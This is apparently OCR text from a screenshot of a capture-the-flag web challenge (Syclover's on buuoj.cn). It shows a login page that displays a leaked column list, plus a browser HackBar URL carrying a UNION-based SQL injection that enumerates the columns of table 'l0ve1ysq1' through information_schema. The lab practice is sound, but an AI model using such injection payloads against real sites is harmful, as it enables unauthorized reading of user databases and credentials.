 GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY YOUR
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2！
Your password is 'id,username,password'
Syclover @ cl4y
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://a9585914-2814-4f66-9e96-53142e5c61e3.node4.buuoj.cn:81/check.php?
username=-1'%20union%20select%201%2C2%2C(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_name%3D'l0ve1ysq1')%23&password=admin